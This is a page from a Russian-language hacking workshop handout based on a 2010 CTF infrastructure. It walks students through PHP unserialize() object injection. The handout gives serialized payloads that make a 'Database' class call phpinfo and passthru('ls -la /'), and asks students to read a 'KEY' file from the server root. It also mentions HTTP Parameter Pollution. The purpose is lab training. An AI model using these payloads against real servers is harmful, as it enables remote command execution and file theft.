 Действие                     Описание

   unserialize() с целью       O:8:"Database":1:{s:8:"shutdown"%3Ba:2:
   выполнения команд       {i:0%3Bs:7:"phpinfo"%3Bi:1%3Bs:2:"-1"%3B}}
   ОС и для получения
   «ключа».
                             b. Приведенный ниже запрос аналогичным образом позволит выполнить команду
                                  получения списка файлов и каталогов в текущем каталоге веб-сервера:


                               O:8:"Database":1:{s:8:"shutdown"%3Ba:2:{i:0%3Bs:8:"passthru"%3Bi:1%3Bs:8:"ls -
                           la /"%3B}}


                             c.   Воспользуйтесь данной уязвимостью для получения содержимого файла «KEY»,
                                  который расположен в корневой директории сервера.
Примечание: попробуйте воспользоваться уязвимостью HTTP Parameter Pollution для получения другого «ключа».




 Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010»                     Страница 6 из 9
 